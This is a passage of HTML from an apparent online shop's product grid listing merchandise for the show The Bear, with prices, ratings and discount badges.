            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://thebearmerch.shop/product/the-bear-show-the-berf-iphone-tough-case-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/1121/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="The Bear show &quot;The Berf&quot; iPhone Tough Case RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-show-the-berf-iphone-tough-case-rb2709-2" class="capitalize hover:underline leading-3">The Bear show "The Berf" iPhone Tough Case RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="442">
    <a href="https://thebearmerch.shop/product/the-bear-2022-tank-top-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/999/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="The Bear 2022 Tank Top RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-2022-tank-top-rb2709" class="capitalize hover:underline leading-3">The Bear 2022 Tank Top RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="386">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-leggings-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/889/conversions/leggingsmx540front-pad600x600f8f8f8.u2-small.jpg?w=250&amp;h=250"
                alt="Original Berf The Bear Leggings RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-leggings-rb2709-2" class="capitalize hover:underline leading-3">Original Berf The Bear Leggings RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="309">
    <a href="https://thebearmerch.shop/product/the-bear-cannoli-sticker-jigsaw-puzzle-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/735/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="The Bear cannoli sticker  Jigsaw Puzzle RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-cannoli-sticker-jigsaw-puzzle-rb2709" class="capitalize hover:underline leading-3">The Bear cannoli sticker  Jigsaw Puzzle RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
